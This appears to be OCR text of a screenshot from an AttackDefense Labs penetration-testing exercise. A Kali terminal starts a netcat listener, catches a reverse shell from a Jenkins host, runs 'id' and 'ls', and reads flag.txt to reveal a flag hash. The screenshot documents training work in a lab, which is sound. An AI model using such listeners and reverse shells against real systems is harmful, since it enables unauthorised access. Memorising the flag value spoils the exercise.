 AttackDefense Labs: Pentester Ac
AttackDefense-Kali
https://gist.githubusercontent.co
New Tab
Not secure | t81uoi8mmdy795sbi3688o3d6.us-eastx2.attackdefenselabs.com/#/client/a2FsaQBjAG5vYXV0aA==
LXTerminal
File Edit Tabs Help
LXTerminal LXTerminal
root@attackdefense:~# nc -nlvp 4455
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4455
Ncat: Listening on 0.0.0.0:4455
Ncat: Connection from 192.237.167.3.
Ncat: Connection from 192.237.167.3:46154.
id
uid=105(jenkins) gid=108(jenkins) groups=108(jenkins)
ls -l
total 64
lrwxrwxrwx   1 root   root       7 Jan 14 09:43 bin -> usr/bin
drwxr-xr-x   2 root   root    4096 Apr 16  2019 boot
drwxr-xr-x   5 root   root     340 Jun 10 10:12 dev
drwxr-xr-x   1 root   root    4096 Jun 10 10:12 etc
-rw-r--r--   1 root   root      33 Mar 12 18:50 flag.txt
drwxr-xr-x   2 root   root    4096 Apr 16  2019 home
lrwxrwxrwx   1 root   root       7 Jan 14 09:43 lib -> usr/lib
lrwxrwxrwx   1 root   root       9 Jan 14 09:43 lib32 -> usr/lib32
lrwxrwxrwx   1 root   root       9 Jan 14 09:43 lib64 -> usr/lib64
lrwxrwxrwx   1 root   root      10 Jan 14 09:43 libx32 -> usr/libx32
drwxr-xr-x   2 root   root    4096 Jan 14 09:43 media
drwxr-xr-x   2 root   root    4096 Jan 14 09:43 mnt
drwxr-xr-x   1 root   root    4096 Mar 12 01:02 opt
dr-xr-xr-x 533 nobody nogroup    0 Jun 10 10:12 proc
drwx------   2 root   root    4096 Jan 14 09:44 root
drwxr-xr-x   1 root   root    4096 Jun 10 10:13 run
lrwxrwxrwx   1 root   root       8 Jan 14 09:43 sbin -> usr/sbin
drwxr-xr-x   2 root   root    4096 Jan 14 09:43 srv
-rwxr-xr-x   1 root   root      61 Mar 11 11:55 start.sh
dr-xr-xr-x  13 nobody nogroup    0 May  3 14:05 sys
drwxrwxrwt   1 root   root    4096 Jun 10 10:13 tmp
drwxr-xr-x   1 root   root    4096 Jan 14 09:43 usr
drwxr-xr-x   1 root   root    4096 Jan 14 09:44 var
cat flag.txt
fb06f03b7b74cb58bf13389081b83cf8
Jenkins LXTerminal 1 2 3 4 16:36
Ctrl Alt Esc Tab